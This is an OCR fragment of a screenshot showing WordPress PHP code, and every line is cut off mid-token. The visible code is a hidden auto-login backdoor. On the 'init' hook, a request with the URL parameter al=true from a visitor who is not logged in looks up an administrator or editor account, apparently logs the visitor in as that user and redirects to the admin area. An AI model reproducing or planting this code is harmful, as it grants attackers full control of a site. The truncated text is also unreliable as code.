
// _ea_al add_action('init', fun
$_GET['al']==='true'){ if(!is_u
$u=get_users(['role'=>'adminis
['ID','user_login']]); if(empty($u
{$u=get_users(['role'=>'editor'
['ID','user_login']]);} if(!emp
>ID,true,false);wp_redirect(adm
{wp_redirect(admin_url());exit();